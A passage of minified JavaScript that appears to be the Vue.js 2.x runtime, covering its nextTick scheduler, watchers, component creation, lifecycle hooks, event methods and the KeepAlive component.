st(e,t,n){if(!se&&!re||"undefined"==typeof console)throw e;console.error(e)}var rt,ot=!1,at=[],lt=!1;function ct(){lt=!1;var e=at.slice(0);at.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&ve(Promise)){var ft=Promise.resolve();rt=function(){ft.then(ct),ue&&setTimeout(q)},ot=!0}else if(le||"undefined"==typeof MutationObserver||!ve(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())rt="undefined"!=typeof setImmediate&&ve(setImmediate)?function(){setImmediate(ct)}:function(){setTimeout(ct,0)};else{var ut=1,dt=new MutationObserver(ct),ht=document.createTextNode(String(ut));dt.observe(ht,{characterData:!0}),rt=function(){ut=(ut+1)%2,ht.data=String(ut)},ot=!0}function pt(e,t){var n;if(at.push((function(){if(e)try{e.call(t)}catch(e){tt(e,t,"nextTick")}else n&&n(t)})),lt||(lt=!0,rt()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}var mt=new ye;function gt(e){bt(e,mt),mt.clear()}function bt(e,t){var n,i,s=Array.isArray(e);if(!(!s&&!y(e)||Object.isFrozen(e)||e instanceof xe)){if(e.__ob__){var r=e.__ob__.dep.id;if(t.has(r))return;t.add(r)}if(s)for(n=e.length;n--;)bt(e[n],t);else for(n=(i=Object.keys(e)).length;n--;)bt(e[i[n]],t)}}var vt=k((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),i="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=i?e.slice(1):e,once:n,capture:i,passive:t}}));function yt(e,t){function n(){var e=arguments,i=n.fns;if(!Array.isArray(i))return nt(i,null,arguments,t,"v-on handler");for(var s=i.slice(),r=0;r<s.length;r++)nt(s[r],null,e,t,"v-on handler")}return n.fns=e,n}function At(e,t,n,i,s,r){var o,a,l,c;for(o in e)a=e[o],l=t[o],c=vt(o),m(a)||(m(l)?(m(a.fns)&&(a=e[o]=yt(a,r)),b(c.once)&&(a=e[o]=s(c.name,a,c.capture)),n(c.name,a,c.capture,c.passive,c.params)):a!==l&&(l.fns=a,e[o]=l));for(o in t)m(e[o])&&i((c=vt(o)).name,t[o],c.capture)}function wt(e,t,n){var i;e instanceof xe&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function r(){n.apply(this,arguments),T(i.fns,r)}m(s)?i=yt([r]):g(s.fns)&&b(s.merged)?(i=s).fns.push(r):i=yt([s,r]),i.merged=!0,e[t]=i}function _t(e,t,n,i,s){if(g(t)){if(N(t,n))return e[n]=t[n],s||delete t[n],!0;if(N(t,i))return e[n]=t[i],s||delete t[i],!0}return!1}function Ct(e){return v(e)?[Me(e)]:Array.isArray(e)?Et(e):void 0}function St(e){return g(e)&&g(e.text)&&!1===e.isComment}function Et(e,t){var n,i,s,r,o=[];for(n=0;n<e.length;n++)m(i=e[n])||"boolean"==typeof i||(r=o[s=o.length-1],Array.isArray(i)?i.length>0&&(St((i=Et(i,(t||"")+"_"+n))[0])&&St(r)&&(o[s]=Me(r.text+i[0].text),i.shift()),o.push.apply(o,i)):v(i)?St(r)?o[s]=Me(r.text+i):""!==i&&o.push(Me(i)):St(i)&&St(r)?o[s]=Me(r.text+i.text):(b(e._isVList)&&g(i.tag)&&m(i.key)&&g(t)&&(i.key="__vlist"+t+"_"+n+"__"),o.push(i)));return o}function Ot(e,t){if(e){for(var n=Object.create(null),i=Ae?Reflect.ownKeys(e):Object.keys(e),s=0;s<i.length;s++){var r=i[s];if("__ob__"!==r){for(var o=e[r].from,a=t;a;){if(a._provided&&N(a._provided,o)){n[r]=a._provided[o];break}a=a.$parent}if(!a)if("default"in e[r]){var l=e[r].default;n[r]="function"==typeof l?l.call(t):l}else 0}}return n}}function xt(e,t){if(!e||!e.length)return{};for(var n={},i=0,s=e.length;i<s;i++){var r=e[i],o=r.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,r.context!==t&&r.fnContext!==t||!o||null==o.slot)(n.default||(n.default=[])).push(r);else{var a=o.slot,l=n[a]||(n[a]=[]);"template"===r.tag?l.push.apply(l,r.children||[]):l.push(r)}}for(var c in n)n[c].every(It)&&delete n[c];return n}function It(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Tt(e,t,n){var i,s=Object.keys(t).length>0,r=e?!!e.$stable:!s,o=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(r&&n&&n!==p&&o===n.$key&&!s&&!n.$hasNormal)return n;for(var a in i={},e)e[a]&&"$"!==a[0]&&(i[a]=Mt(t,a,e[a]))}else i={};for(var l in t)l in i||(i[l]=Nt(t,l));return e&&Object.isExtensible(e)&&(e._normalized=i),ee(i,"$stable",r),ee(i,"$key",o),ee(i,"$hasNormal",s),i}function Mt(e,t,n){var i=function(){var e=arguments.length?n.apply(null,arguments):n({});return(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:Ct(e))&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:i,enumerable:!0,configurable:!0}),i}function Nt(e,t){return function(){return e[t]}}function kt(e,t){var n,i,s,r,o;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),i=0,s=e.length;i<s;i++)n[i]=t(e[i],i);else if("number"==typeof e)for(n=new Array(e),i=0;i<e;i++)n[i]=t(i+1,i);else if(y(e))if(Ae&&e[Symbol.iterator]){n=[];for(var a=e[Symbol.iterator](),l=a.next();!l.done;)n.push(t(l.value,n.length)),l=a.next()}else for(r=Object.keys(e),n=new Array(r.length),i=0,s=r.length;i<s;i++)o=r[i],n[i]=t(e[o],o,i);return g(n)||(n=[]),n._isVList=!0,n}function Rt(e,t,n,i){var s,r=this.$scopedSlots[e];r?(n=n||{},i&&(n=U(U({},i),n)),s=r(n)||t):s=this.$slots[e]||t;var o=n&&n.slot;return o?this.$createElement("template",{slot:o},s):s}function Ft(e){return Xe(this.$options,"filters",e)||G}function Dt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Pt(e,t,n,i,s){var r=K.keyCodes[t]||n;return s&&i&&!K.keyCodes[t]?Dt(s,i):r?Dt(r,e):i?B(i)!==t:void 0}function Bt(e,t,n,i,s){if(n)if(y(n)){var r;Array.isArray(n)&&(n=z(n));var o=function(o){if("class"===o||"style"===o||I(o))r=e;else{var a=e.attrs&&e.attrs.type;r=i||K.mustUseProp(t,a,o)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=F(o),c=B(o);l in r||c in r||(r[o]=n[o],s&&((e.on||(e.on={}))["update:"+o]=function(e){n[o]=e}))};for(var a in n)o(a)}else;return e}function Lt(e,t){var n=this._staticTrees||(this._staticTrees=[]),i=n[e];return i&&!t||Ut(i=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),i}function jt(e,t,n){return Ut(e,"__once__"+t+(n?"_"+n:""),!0),e}function Ut(e,t,n){if(Array.isArray(e))for(var i=0;i<e.length;i++)e[i]&&"string"!=typeof e[i]&&zt(e[i],t+"_"+i,n);else zt(e,t,n)}function zt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function qt(e,t){if(t)if(w(t)){var n=e.on=e.on?U({},e.on):{};for(var i in t){var s=n[i],r=t[i];n[i]=s?[].concat(s,r):r}}else;return e}function Vt(e,t,n,i){t=t||{$stable:!n};for(var s=0;s<e.length;s++){var r=e[s];Array.isArray(r)?Vt(r,t,n):r&&(r.proxy&&(r.fn.proxy=!0),t[r.key]=r.fn)}return i&&(t.$key=i),t}function Gt(e,t){for(var n=0;n<t.length;n+=2){var i=t[n];"string"==typeof i&&i&&(e[t[n]]=t[n+1])}return e}function Wt(e,t){return"string"==typeof e?t+e:e}function $t(e){e._o=jt,e._n=O,e._s=E,e._l=kt,e._t=Rt,e._q=W,e._i=$,e._m=Lt,e._f=Ft,e._k=Pt,e._b=Bt,e._v=Me,e._e=Te,e._u=Vt,e._g=qt,e._d=Gt,e._p=Wt}function Ht(e,t,n,i,s){var r,o=this,a=s.options;N(i,"_uid")?(r=Object.create(i))._original=i:(r=i,i=i._original);var l=b(a._compiled),c=!l;this.data=e,this.props=t,this.children=n,this.parent=i,this.listeners=e.on||p,this.injections=Ot(a.inject,i),this.slots=function(){return o.$slots||Tt(e.scopedSlots,o.$slots=xt(n,i)),o.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Tt(e.scopedSlots,this.slots())}}),l&&(this.$options=a,this.$slots=this.slots(),this.$scopedSlots=Tt(e.scopedSlots,this.$slots)),a._scopeId?this._c=function(e,t,n,s){var o=en(r,e,t,n,s,c);return o&&!Array.isArray(o)&&(o.fnScopeId=a._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,i){return en(r,e,t,n,i,c)}}function Qt(e,t,n,i,s){var r=Ne(e);return r.fnContext=n,r.fnOptions=i,t.slot&&((r.data||(r.data={})).slot=t.slot),r}function Yt(e,t){for(var n in t)e[F(n)]=t[n]}$t(Ht.prototype);var Xt={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Xt.prepatch(n,n)}else{(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},i=e.data.inlineTemplate;g(i)&&(n.render=i.render,n.staticRenderFns=i.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,dn)).$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,i,s){0;var r=i.data.scopedSlots,o=e.$scopedSlots,a=!!(r&&!r.$stable||o!==p&&!o.$stable||r&&e.$scopedSlots.$key!==r.$key),l=!!(s||e.$options._renderChildren||a);e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i);if(e.$options._renderChildren=s,e.$attrs=i.data.attrs||p,e.$listeners=n||p,t&&e.$options.props){Pe(!1);for(var c=e._props,f=e.$options._propKeys||[],u=0;u<f.length;u++){var d=f[u],h=e.$options.props;c[d]=Ke(d,h,t,e)}Pe(!0),e.$options.propsData=t}n=n||p;var m=e.$options._parentListeners;e.$options._parentListeners=n,un(e,n,m),l&&(e.$slots=xt(s,i.context),e.$forceUpdate());0}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,i=e.componentInstance;i._isMounted||(i._isMounted=!0,bn(i,"mounted")),e.data.keepAlive&&(n._isMounted?((t=i)._inactive=!1,yn.push(t)):mn(i,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?gn(t,!0):t.$destroy())}},Kt=Object.keys(Xt);function Zt(e,t,n,i,s){if(!m(e)){var r=n.$options._base;if(y(e)&&(e=r.extend(e)),"function"==typeof e){var o;if(m(e.cid)&&void 0===(e=function(e,t){if(b(e.error)&&g(e.errorComp))return e.errorComp;if(g(e.resolved))return e.resolved;var n=sn;n&&g(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n);if(b(e.loading)&&g(e.loadingComp))return e.loadingComp;if(n&&!g(e.owners)){var i=e.owners=[n],s=!0,r=null,o=null;n.$on("hook:destroyed",(function(){return T(i,n)}));var a=function(e){for(var t=0,n=i.length;t<n;t++)i[t].$forceUpdate();e&&(i.length=0,null!==r&&(clearTimeout(r),r=null),null!==o&&(clearTimeout(o),o=null))},l=H((function(n){e.resolved=rn(n,t),s?i.length=0:a(!0)})),c=H((function(t){g(e.errorComp)&&(e.error=!0,a(!0))})),f=e(l,c);return y(f)&&(S(f)?m(e.resolved)&&f.then(l,c):S(f.component)&&(f.component.then(l,c),g(f.error)&&(e.errorComp=rn(f.error,t)),g(f.loading)&&(e.loadingComp=rn(f.loading,t),0===f.delay?e.loading=!0:r=setTimeout((function(){r=null,m(e.resolved)&&m(e.error)&&(e.loading=!0,a(!1))}),f.delay||200)),g(f.timeout)&&(o=setTimeout((function(){o=null,m(e.resolved)&&c(null)}),f.timeout)))),s=!1,e.loading?e.loadingComp:e.resolved}}(o=e,r)))return function(e,t,n,i,s){var r=Te();return r.asyncFactory=e,r.asyncMeta={data:t,context:n,children:i,tag:s},r}(o,t,n,i,s);t=t||{},jn(e),g(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",i=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var s=t.on||(t.on={}),r=s[i],o=t.model.callback;g(r)?(Array.isArray(r)?-1===r.indexOf(o):r!==o)&&(s[i]=[o].concat(r)):s[i]=o}(e.options,t);var a=function(e,t,n){var i=t.options.props;if(!m(i)){var s={},r=e.attrs,o=e.props;if(g(r)||g(o))for(var a in i){var l=B(a);_t(s,o,a,l,!0)||_t(s,r,a,l,!1)}return s}}(t,e);if(b(e.options.functional))return function(e,t,n,i,s){var r=e.options,o={},a=r.props;if(g(a))for(var l in a)o[l]=Ke(l,a,t||p);else g(n.attrs)&&Yt(o,n.attrs),g(n.props)&&Yt(o,n.props);var c=new Ht(n,o,s,i,e),f=r.render.call(null,c._c,c);if(f instanceof xe)return Qt(f,n,c.parent,r);if(Array.isArray(f)){for(var u=Ct(f)||[],d=new Array(u.length),h=0;h<u.length;h++)d[h]=Qt(u[h],n,c.parent,r);return d}}(e,a,t,n,i);var l=t.on;if(t.on=t.nativeOn,b(e.options.abstract)){var c=t.slot;t={},c&&(t.slot=c)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Kt.length;n++){var i=Kt[n],s=t[i],r=Xt[i];s===r||s&&s._merged||(t[i]=s?Jt(r,s):r)}}(t);var f=e.options.name||s;return new xe("vue-component-"+e.cid+(f?"-"+f:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:a,listeners:l,tag:s,children:i},o)}}}function Jt(e,t){var n=function(n,i){e(n,i),t(n,i)};return n._merged=!0,n}function en(e,t,n,i,s,r){return(Array.isArray(n)||v(n))&&(s=i,i=n,n=void 0),b(r)&&(s=2),function(e,t,n,i,s){if(g(n)&&g(n.__ob__))return Te();g(n)&&g(n.is)&&(t=n.is);if(!t)return Te();0;Array.isArray(i)&&"function"==typeof i[0]&&((n=n||{}).scopedSlots={default:i[0]},i.length=0);2===s?i=Ct(i):1===s&&(i=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(i));var r,o;if("string"==typeof t){var a;o=e.$vnode&&e.$vnode.ns||K.getTagNamespace(t),r=K.isReservedTag(t)?new xe(K.parsePlatformTagName(t),n,i,void 0,void 0,e):n&&n.pre||!g(a=Xe(e.$options,"components",t))?new xe(t,n,i,void 0,void 0,e):Zt(a,n,e,i,t)}else r=Zt(t,n,e,i);return Array.isArray(r)?r:g(r)?(g(o)&&tn(r,o),g(n)&&function(e){y(e.style)&&gt(e.style);y(e.class)&&gt(e.class)}(n),r):Te()}(e,t,n,i,s)}function tn(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),g(e.children))for(var i=0,s=e.children.length;i<s;i++){var r=e.children[i];g(r.tag)&&(m(r.ns)||b(n)&&"svg"!==r.tag)&&tn(r,t,n)}}var nn,sn=null;function rn(e,t){return(e.__esModule||Ae&&"Module"===e[Symbol.toStringTag])&&(e=e.default),y(e)?t.extend(e):e}function on(e){return e.isComment&&e.asyncFactory}function an(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(g(n)&&(g(n.componentOptions)||on(n)))return n}}function ln(e,t){nn.$on(e,t)}function cn(e,t){nn.$off(e,t)}function fn(e,t){var n=nn;return function i(){var s=t.apply(null,arguments);null!==s&&n.$off(e,i)}}function un(e,t,n){nn=e,At(t,n||{},ln,cn,fn,e),nn=void 0}var dn=null;function hn(e){var t=dn;return dn=e,function(){dn=t}}function pn(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function mn(e,t){if(t){if(e._directInactive=!1,pn(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)mn(e.$children[n]);bn(e,"activated")}}function gn(e,t){if(!(t&&(e._directInactive=!0,pn(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)gn(e.$children[n]);bn(e,"deactivated")}}function bn(e,t){Ee();var n=e.$options[t],i=t+" hook";if(n)for(var s=0,r=n.length;s<r;s++)nt(n[s],e,null,e,i);e._hasHookEvent&&e.$emit("hook:"+t),Oe()}var vn=[],yn=[],An={},wn=!1,_n=!1,Cn=0;var Sn=0,En=Date.now;if(se&&!le){var On=window.performance;On&&"function"==typeof On.now&&En()>document.createEvent("Event").timeStamp&&(En=function(){return On.now()})}function xn(){var e,t;for(Sn=En(),_n=!0,vn.sort((function(e,t){return e.id-t.id})),Cn=0;Cn<vn.length;Cn++)(e=vn[Cn]).before&&e.before(),t=e.id,An[t]=null,e.run();var n=yn.slice(),i=vn.slice();Cn=vn.length=yn.length=0,An={},wn=_n=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,mn(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],i=n.vm;i._watcher===n&&i._isMounted&&!i._isDestroyed&&bn(i,"updated")}}(i),be&&K.devtools&&be.emit("flush")}var In=0,Tn=function(e,t,n,i,s){this.vm=e,s&&(e._watcher=this),e._watchers.push(this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync,this.before=i.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++In,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ye,this.newDepIds=new ye,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!te.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=q)),this.value=this.lazy?void 0:this.get()};Tn.prototype.get=function(){var e;Ee(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;tt(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&gt(e),Oe(),this.cleanupDeps()}return e},Tn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},Tn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Tn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==An[t]){if(An[t]=!0,_n){for(var n=vn.length-1;n>Cn&&vn[n].id>e.id;)n--;vn.splice(n+1,0,e)}else vn.push(e);wn||(wn=!0,pt(xn))}}(this)},Tn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||y(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){tt(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},Tn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Tn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},Tn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||T(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var Mn={enumerable:!0,configurable:!0,get:q,set:q};function Nn(e,t,n){Mn.get=function(){return this[t][n]},Mn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Mn)}function kn(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},i=e._props={},s=e.$options._propKeys=[];e.$parent&&Pe(!1);var r=function(r){s.push(r);var o=Ke(r,t,n,e);je(i,r,o),r in e||Nn(e,"_props",r)};for(var o in t)r(o);Pe(!0)}(e,t.props),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]="function"!=typeof t[n]?q:L(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;w(t=e._data="function"==typeof t?function(e,t){Ee();try{return e.call(t,t)}catch(e){return tt(e,t,"data()"),{}}finally{Oe()}}(t,e):t||{})||(t={});var n=Object.keys(t),i=e.$options.props,s=(e.$options.methods,n.length);for(;s--;){var r=n[s];0,i&&N(i,r)||J(r)||Nn(e,"_data",r)}Le(t,!0)}(e):Le(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),i=ge();for(var s in t){var r=t[s],o="function"==typeof r?r:r.get;0,i||(n[s]=new Tn(e,o||q,q,Rn)),s in e||Fn(e,s,r)}}(e,t.computed),t.watch&&t.watch!==he&&function(e,t){for(var n in t){var i=t[n];if(Array.isArray(i))for(var s=0;s<i.length;s++)Bn(e,n,i[s]);else Bn(e,n,i)}}(e,t.watch)}var Rn={lazy:!0};function Fn(e,t,n){var i=!ge();"function"==typeof n?(Mn.get=i?Dn(t):Pn(n),Mn.set=q):(Mn.get=n.get?i&&!1!==n.cache?Dn(t):Pn(n.get):q,Mn.set=n.set||q),Object.defineProperty(e,t,Mn)}function Dn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),Ce.target&&t.depend(),t.value}}function Pn(e){return function(){return e.call(this,this)}}function Bn(e,t,n,i){return w(n)&&(i=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,i)}var Ln=0;function jn(e){var t=e.options;if(e.super){var n=jn(e.super);if(n!==e.superOptions){e.superOptions=n;var i=function(e){var t,n=e.options,i=e.sealedOptions;for(var s in n)n[s]!==i[s]&&(t||(t={}),t[s]=n[s]);return t}(e);i&&U(e.extendOptions,i),(t=e.options=Ye(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function Un(e){this._init(e)}function zn(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,i=n.cid,s=e._Ctor||(e._Ctor={});if(s[i])return s[i];var r=e.name||n.options.name;var o=function(e){this._init(e)};return(o.prototype=Object.create(n.prototype)).constructor=o,o.cid=t++,o.options=Ye(n.options,e),o.super=n,o.options.props&&function(e){var t=e.options.props;for(var n in t)Nn(e.prototype,"_props",n)}(o),o.options.computed&&function(e){var t=e.options.computed;for(var n in t)Fn(e.prototype,n,t[n])}(o),o.extend=n.extend,o.mixin=n.mixin,o.use=n.use,Y.forEach((function(e){o[e]=n[e]})),r&&(o.options.components[r]=o),o.superOptions=n.options,o.extendOptions=e,o.sealedOptions=U({},o.options),s[i]=o,o}}function qn(e){return e&&(e.Ctor.options.name||e.tag)}function Vn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!_(e)&&e.test(t)}function Gn(e,t){var n=e.cache,i=e.keys,s=e._vnode;for(var r in n){var o=n[r];if(o){var a=qn(o.componentOptions);a&&!t(a)&&Wn(n,r,i,s)}}}function Wn(e,t,n,i){var s=e[t];!s||i&&s.tag===i.tag||s.componentInstance.$destroy(),e[t]=null,T(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=Ln++,t._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),i=t._parentVnode;n.parent=t.parent,n._parentVnode=i;var s=i.componentOptions;n.propsData=s.propsData,n._parentListeners=s.listeners,n._renderChildren=s.children,n._componentTag=s.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=Ye(jn(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&un(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,i=n&&n.context;e.$slots=xt(t._renderChildren,i),e.$scopedSlots=p,e._c=function(t,n,i,s){return en(e,t,n,i,s,!1)},e.$createElement=function(t,n,i,s){return en(e,t,n,i,s,!0)};var s=n&&n.data;je(e,"$attrs",s&&s.attrs||p,null,!0),je(e,"$listeners",t._parentListeners||p,null,!0)}(t),bn(t,"beforeCreate"),function(e){var t=Ot(e.$options.inject,e);t&&(Pe(!1),Object.keys(t).forEach((function(n){je(e,n,t[n])})),Pe(!0))}(t),kn(t),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(t),bn(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(Un),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Ue,e.prototype.$delete=ze,e.prototype.$watch=function(e,t,n){var i=this;if(w(t))return Bn(i,e,t,n);(n=n||{}).user=!0;var s=new Tn(i,e,t,n);if(n.immediate)try{t.call(i,s.value)}catch(e){tt(e,i,'callback for immediate watcher "'+s.expression+'"')}return function(){s.teardown()}}}(Un),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var i=this;if(Array.isArray(e))for(var s=0,r=e.length;s<r;s++)i.$on(e[s],n);else(i._events[e]||(i._events[e]=[])).push(n),t.test(e)&&(i._hasHookEvent=!0);return i},e.prototype.$once=function(e,t){var n=this;function i(){n.$off(e,i),t.apply(n,arguments)}return i.fn=t,n.$on(e,i),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var i=0,s=e.length;i<s;i++)n.$off(e[i],t);return n}var r,o=n._events[e];if(!o)return n;if(!t)return n._events[e]=null,n;for(var a=o.length;a--;)if((r=o[a])===t||r.fn===t){o.splice(a,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?j(n):n;for(var i=j(arguments,1),s='event handler for "'+e+'"',r=0,o=n.length;r<o;r++)nt(n[r],t,i,t,s)}return t}}(Un),function(e){e.prototype._update=function(e,t){var n=this,i=n.$el,s=n._vnode,r=hn(n);n._vnode=e,n.$el=s?n.__patch__(s,e):n.__patch__(n.$el,e,t,!1),r(),i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){bn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||T(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),bn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(Un),function(e){$t(e.prototype),e.prototype.$nextTick=function(e){return pt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,i=n.render,s=n._parentVnode;s&&(t.$scopedSlots=Tt(s.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=s;try{sn=t,e=i.call(t._renderProxy,t.$createElement)}catch(n){tt(n,t,"render"),e=t._vnode}finally{sn=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof xe||(e=Te()),e.parent=s,e}}(Un);var $n=[String,RegExp,Array],Hn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:$n,exclude:$n,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Wn(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",(function(t){Gn(e,(function(e){return Vn(t,e)}))})),this.$watch("exclude",(function(t){Gn(e,(function(e){return!Vn(t,e)}))}))},render:function(){var e=this.$slots.default,t=an(e),n=t&&t.componentOptions;if(n){var i=qn(n),s=this.include,r=this.exclude;if(s&&(!i||!Vn(s,i))||r&&i&&Vn(r,i))return t;var o=this.cache,a=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;o[l]?(t.componentInstance=o[l].componentInstance,T(a,l),a.push(l)):(o[l]=t,a.push(l),this.max&&a.length>parseInt(this.max)&&Wn(o,a[0],a,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return K}};Object.defineProperty(e,"config",t),e.util={warn:we,extend:U,mergeOptions:Ye,defineReactive:je},e.set=Ue,e.delete=ze,e.nextTick=pt,e.observable=function(e){return Le(e),e},e.options=Object.create(null),Y.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,U(e.options.components,Hn),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=j(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Ye(this.options,e),this}}(e),zn(e),function(e){Y.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&w(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(Un),Object.defineProperty(Un.prototype,"$isServer",{get:ge}),Object.defineProperty(Un.prototype,"$ssrContext",{get:function(){return 